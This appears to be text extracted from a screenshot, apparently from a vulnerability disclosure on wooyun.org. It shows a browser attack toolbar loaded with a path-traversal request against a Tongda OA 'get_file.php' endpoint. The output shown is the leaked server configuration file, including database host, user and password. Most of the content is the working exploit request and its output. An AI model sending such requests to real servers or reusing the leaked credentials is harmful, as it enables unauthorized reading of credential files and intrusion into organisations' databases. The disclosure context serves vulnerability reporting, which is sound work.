 http://shell...T_NAME=php
shell/module/AIP/get_file.php?MODULE=/&ATTACHMENT_ID=.._webr
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://shell/module/AIP/get_file.php?MODULE=/&ATTACHMENT_ID=.._webroot/inc/oa_config&
ATTACHMENT_NAME=php
Split URL
Execute
Enable Post data
Enable Referrer
$ATTACH_PATH2.'cache/'); //-- 数据缓存 用户缓存单元人数 $MYOA_C_USER_GROUP_BY = 10; //-- 新闻自动刷
新时间，单位秒 -- $NEWS_REF_SEC=120; //-- 公告通知自动刷新时间，单位秒 -- $NOTIFY_REF_SEC=120; //--
MYOA数据库配置 -- $MYSQL_SERVER="localhost:3336"; $MYSQL_USER="root"; $MYSQL_DB="TD_OA";
$MYSQL_PASS="myoa888"; ?>
www.wooyun.org